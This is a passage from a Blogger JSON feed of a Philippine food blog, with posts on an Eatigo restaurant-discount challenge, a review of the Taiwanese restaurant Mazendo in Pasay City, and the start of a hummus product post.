Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"224"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2299075128377022008"},"published":{"$t":"2018-06-28T01:35:00.000+08:00"},"updated":{"$t":"2018-06-28T01:40:46.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amici"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe shibuya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eatigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant listing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"table reservation"}],"title":{"type":"text","$t":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"},"content":{"type":"html","$t":"As a foodie, eating out is almost second nature to me. Trying out new restaurants, ticking off items from my must-eat bucket list, giving in to cravings, avoiding to cook when I'm feeling lazy, hanging out with a friend over a meal -- these are just some among the many reasons I eat out. And if you're a foodie (which I believe you are), you'd know the struggle well. While it's nice to indulge our taste buds and fill our bellies (minus the prepping, cooking and dish-washing) when we eat out often, it does put a strain in the budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've been a reader way back when I first started this blog, you'd know how I love discounts on my food. I've tried using coupons (or groupons to be exact), buying gift certificates when they're on a discount, and sniffing for deals and promos at restaurants I love or want to try out. These days though, I've started using something even better!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"A Thousand Peso Challenge with Eatigo\" src=\"http:\/\/i63.tinypic.com\/2uz9czs.jpg\" width=\"740\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEatigo\u003C\/b\u003E is a table reservation mobile app for Apple and Android. But unlike other similar apps, \u003Cb\u003EEatigo\u003C\/b\u003E offers discounts from 10% up to 50% on its restaurant listings. The amount of discount you get depends on the time you're booking for, so you can either plan your restaurant visit based on time, or arrange it based on when you can get the biggest discount. (Of course, I always do the latter whenever possible! (*^-°)v )\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast week, I tried to do \u003Ci\u003EA Thousand Peso Challenge\u003C\/i\u003E just to see how long my P1,000 can go when I eat out using \u003Cb\u003EEatigo\u003C\/b\u003E. For comparison, when I normally eat out on my own, I'd spend P300 up to P600 for a decent meal for myself. Then if I'm feeling sweets and coffee (or tea), it's another P300 to P600 on top. It's a different story though when I eat with another person. We'd usually be billed a minimum of P800 up to P1,500 or even more depending on where we're dining -- sweets and coffee not yet included.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, let the challenge begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lunch Dessert Dinner with Eatigo Amici Cafe Shibuya\" src=\"https:\/\/farm2.staticflickr.com\/1807\/42324938964_1b39a90342_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ELate Lunch at Amici\u003C\/h2\u003E\u003Cbr \/\u003E\nFirst up, \u003Cb\u003EAmici\u003C\/b\u003E in SM North EDSA The Block. I was out on field work in the morning till afternoon, and wasn't able to eat lunch on time. It was good timing that \u003Cb\u003EAmici\u003C\/b\u003E had 50% discount for 3:30PM. What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42996646452_fb7230b6e7_c.jpg\" width=\"740\" alt=\"Eatigo Discount Amici\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Squash Bisque\" src=\"https:\/\/farm2.staticflickr.com\/1824\/29172243758_e335430f49_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESquash Bisque by Cup (P115)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P57.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI normally skip the soup whenever I dine at \u003Cb\u003EAmici\u003C\/b\u003E. But since I got a huge discount, I figured, why not? It's warm, hearty, creamy, squashy-licious and 50% off!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo Regular\" src=\"https:\/\/farm2.staticflickr.com\/1806\/29172242478_13340affef_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo\" src=\"https:\/\/farm1.staticflickr.com\/845\/42324940744_a6754f7003_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ELinguine al Prosciutto e Tartufo Regular (P355)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P177.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis pasta is one of my staples at \u003Cb\u003EAmici\u003C\/b\u003E (along with the \u003Ci\u003ESpaghetti Ai Tesori del Mare\u003C\/i\u003E). It's an olive-oil based linguine pasta dish with prosciutto, truffle oil, porcini, shiitake mushrooms and parmesan. It's very savory and a must-order if you love the aroma and flavor of truffles. The regular portion is more than enough for a single person. They don't skimp on the ingredients either. And with how much I got this for, I can't ask for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici with 50% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/914\/29172574098_dd23b9871b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe total damage for this very filling late lunch? \u003Cu\u003EP255.98\u003C\/u\u003E from the regular price of P470! This was such a steal for a good meal. I'm a regular at this \u003Cb\u003EAmici\u003C\/b\u003E branch, and we'd usually spend about a thousand when I come here with the little sis. I know I could still go for their gelato or a slice of cake since I still have a lot to burn from my P1,000 budget. But alas, I only have one stomach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDessert and Dinner at Cafe Shibuya\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter an hour of shopping for home stuff, I met up with the little sis at Trinoma where I booked a reservation at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E for 30% discount at 5:30PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42996644412_dfea994f33_c.jpg\" width=\"740\" alt=\"Eatigo Discount Cafe Shibuya\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Cafe Shibuya Chicken Parmigiana with Pesto Pasta\" src=\"https:\/\/farm1.staticflickr.com\/916\/42324940104_f2e0e16313_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChicken Parmigiana with Pesto Pasta (P285)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P200 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLil sis wanted to have early dinner. And since I have a discount, her meal was on me. Not sure how her order tasted, but she didn't complain so it's probably okay, at the very least. The presentation looked really nice and Instagrammable too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya Nutella Toast Regular\" src=\"https:\/\/farm1.staticflickr.com\/925\/42324938524_091b4e1259_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ENutella Toast Regular (P270)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P189 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I had this big dessert toast all to myself. It might be a bad decision for my waistline, but it's been a while since I last had this. And I also haven't had sweets for weeks now! \u003Ci\u003E#lameexcuses\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Matcha Green Tea Latte (P155) and Chocolate Green Tea Latte (P165)\" src=\"https:\/\/farm1.staticflickr.com\/844\/28174952707_72174f8d29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChocolate Green Tea Latte (P165)\u003C\/b\u003E and \u003Cb\u003EMatcha Green Tea Latte (P155)\u003C\/b\u003E\u003Cbr \/\u003E\nNo discount for beverages\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also chatted over our green tea lattes, which by the way, are not discounted. Every merchant listed on \u003Cb\u003EEatigo\u003C\/b\u003E has a \u003Ci\u003Especial condition\u003C\/i\u003E when booking -- like discount would only apply to food and not on beverages, no discount on set menus, would only hold the reservation for 15 minutes, and so on. So it really pays to read everything before booking to prevent any avoidable misunderstandings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya with 30% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/925\/29172573888_187afdee6b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTotal damage at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E was \u003Cu\u003EP740.13\u003C\/u\u003E. A bit more on the expensive side compared to my previous bill, but it would've been pricier if not for the 30% discount. Without the discount, the bill would've been P918.75!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaan umabot ang P1,000 ko?\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/833\/42996645322_51d0395cef_c.jpg\" width=\"740\" alt=\"Eatigo Discount versus No Discount\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'd say I did pretty well. I was able to maximize my P1,000 with \u003Cb\u003EEatigo\u003C\/b\u003E. Two restaurants, two main dishes, one soup, one dessert, two special drinks, and for two pax. Not bad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext time I use \u003Cb\u003EEatigo\u003C\/b\u003E though, I'll try to book with 50% discount especially if the reservation time fits my schedule. But even if you don't score the bigger discount, reserving a table via \u003Cb\u003EEatigo\u003C\/b\u003E will still give you 10% off. And if you're going to eat out anyway and the merchant is on \u003Cb\u003EEatigo's\u003C\/b\u003E listing, why not avail of your food at a discounted rate?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt feels nice to still enjoy the same things we can get out of eating out, but for less."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2299075128377022008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html#comment-form","title":"82 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html","title":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2uz9czs_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"82"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7701968723734917400"},"published":{"$t":"2018-06-20T23:00:00.000+08:00"},"updated":{"$t":"2018-06-21T00:57:11.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conrad manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dumplings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s maison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwanese"}],"title":{"type":"text","$t":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"},"content":{"type":"html","$t":"This blog might have gone on a hiatus for the past year or so, but I definitely did not take time away from eating out! And yes, if you may ask, I've racked up quite a huge pile of backlogs. So before I bury myself deeper under my unwritten and unpublished restaurant reviews, let me share with you one of our food encounters with \u003Cb\u003EMazendo\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/28u750z.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings from Mazendo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMazendo\u003C\/b\u003E, which opened in the first quarter of 2017, is a restaurant that's serving up Taiwanese cuisine. And having been to Taiwan twice now, I can't tell you how much I love and how often I'd crave for Taiwanese fare! However, it took the ex-boyfriend-now-husband and I a good look at \u003Cb\u003EMazendo's\u003C\/b\u003E menu before we realized they're serving Taiwanese food and not Japanese. Not sure if it's just us, but when we first saw their signage, we really thought they were a Japanese restaurant. \u003Cb\u003EMazendo\u003C\/b\u003E just looks and sounds Japanese to us. Or is it just us? (・∧‐)ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, we're always up for trying out new restaurants. Or restaurants new to us, at least. So despite our initial disappointment that they don't offer our favorite stinky tofu, we ordered a few items to try.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1781\/42921177291_b0e17db4e9_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/880\/28052437857_91f044c183_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESteamed Pork and Shrimp Dumpling (P180)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI was keen on ordering boiled dumplings either in sesame or spicy sauce, but since I knew the then-boyfriend wouldn't help me finish a serving (he's not a big fan of peanut-based sauces nor food too spicy), we opted to get steamed pork and shrimp dumplings instead. These were not the best dumplings I've ever had, but they're more than satisfactory. The pork, shrimp and vegetable filling was juicy, nicely seasoned and of good amount -- not skimped but also not too full. The dumpling wrappers were of nice thick\/thinness too. But the next time we're coming back to \u003Cb\u003EMazendo\u003C\/b\u003E, I'll definitely get the boiled dumplings in sesame and spicy sauce! They might be more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1786\/28052435137_d7fd10c537_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling (P145)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42921173071_22c01cafa1_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EPan-fried Pork Dumpling (P145)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know it may seem redundant to order another kind of dumpling with pork, but I just had to get it since I love the crispy starch part of this style of pan-fried dumplings! I wish there were more of the crispy starch though, but this dumpling hits the spot. I really prefer my pan-fried dumplings (they were still slightly steamed though) than boiled or steamed ones, as I get to enjoy a softer top and a crispy bottom (or vice versa depending on how you eat it).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/900\/28052433687_21ec7b113d_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles (P340)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42921172071_4acc475f10_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E✔ Red Roast Beef Noodles (P340)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor my main dish, I opted for their hand-pulled noodles and roast beef in a hearty soy sauce and tomato-based soup. I can't remember now whether the hand-pulled noodles had a nice bouncy texture, but I don't remember complaining, so that's a good start. The beef pieces on the other hand, were soft and tender. Even without teeth, I think I'd be able to savor it! And the soup, I might have missed having tomato-infused beef broth in Taiwan, but I can get on board with this! It's rich and savory with a hint of sweetness from the tomato. Not at all weird-tasting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1763\/28052436617_f25ce854da_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1823\/42921176421_b7749c73ec_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl Rice (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EMatsusaka Pork Jowl with Rice (P380)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe ex-boyfie on the other hand, ordered for this rice set. We've both loved pork jowl (cured and smoked pork cheeks). And because we can't always have it, we love it even more! So we were just happy when we saw this on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe name of the dish is a bit misleading though. From what I know, the name \u003Ci\u003EMatsusaka Pork\u003C\/i\u003E is commonly used by restaurants in Taiwan \u003Ca href=\"http:\/\/www.taipeitimes.com\/News\/taiwan\/archives\/2010\/09\/19\/2003483234\" rel=\"nofollow\" target=\"_blank\"\u003Eto describe a cut of pork that has a perfect fat-to-meat ratio\u003C\/a\u003E, similar to the Japanese Matsusaka Beef. But it doesn't mean the pork they use is from Matsusaka in Mie, Japan. I'm not 100% sure if this is also the case with this dish at \u003Cb\u003EMazendo\u003C\/b\u003E, but I feel like it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, whether or not they used local pork or imported, we're fans of pork jowl, so we loved this dish. Sadly, we found the portion of the pork jowl a bit small. As much as I wanted to have my fill, I was even returning the slices the ex-boyfie was giving me, as I know the serving isn't enough even for him alone. And this rarely happens! The soup that comes with the rice set is also nice though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1770\/28052439287_49556964ec_c.jpg\" width=\"740\" alt=\"Mazendo S Maison Conrad Mall of Asia\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat I love about Taiwanese food is how tasty and satisfying they are without being too expensive. This might not be the case here in the Philippines though, as we always needed to splurge a bit to enjoy Taiwanese fare. However, it's still nice that we can have our fill even away from the cuisine's country of origin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor Mazendo, our visit didn't leave us immediately wanting for more (compared to how we always are when we were in Taiwan). But the food is generally good and we found interesting menu items we'd be ordering again or will be ordering next time (Mala Noodle Soup, Spicy Dumplings, Dumplings in Sesame Sauce v(*’-^*)). Portion of their food is decent, but if you're a big eater, it may be a bit \u003Ci\u003Ebitin\u003C\/i\u003E. Service was efficient, prompt and friendly though. And the place albeit not too big is nice, with warm lighting, modern interiors and even an open kitchen to entertain (or for checking the place's cleanliness).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMazendo, S Maison\u003Cbr \/\u003E\n2\/F S Maison, Conrad Manila, Seaside Boulevard Cor. Coral Way,\u003Cbr \/\u003E\nMall of Asia (MOA) Complex, Pasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 824-7834\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/MazendoPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mazendoph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7701968723734917400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html#comment-form","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html","title":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/28u750z_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-278285771543466953"},"published":{"$t":"2018-06-12T16:20:00.001+08:00"},"updated":{"$t":"2018-06-12T16:35:03.282+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hummus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mediterranean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle eastern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Santana's Original Hummus"},"content":{"type":"html","$t":"After about a year of blog post drought, I'm finally back! I hope I can return to regular programming again and churn out weekly quality content from this day forward, just like the good 'ol days. I missed sharing with you my food finds and food trips with friends, family and ex-boyfie (now husband). But enough with the blabbering! Today's special as not only am I getting back my blogging groove, but I've also found something I really want to share with you all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's been a while since I posted a \u003Cb\u003E\u003Ci\u003EDaily Quickie\u003C\/i\u003E\u003C\/b\u003E, but I just had to resurrect this category as this particular healthy food and party favorite is so addictive, it practically had me getting quick bites on the daily!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Pita\" src=\"http:\/\/i63.tinypic.com\/24qonli.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHummus is a well-known vegan Middle Eastern dip typically made from chickpeas (can also be made with other beans), tahini (made from sesame seeds), olive oil, lemon juice and garlic. I don't eat it quite often as my usual foodmates (what I call people I eat with) don't have a natural affinity for Middle Eastern cuisines. However, when I do have it, I'd have to share it with loads of people to the point that I feel like I didn't even have enough!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe good news though, Steffi Santana is now offering her \u003Cb\u003E\u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E for sale! And in tubs enough for 5 to 6 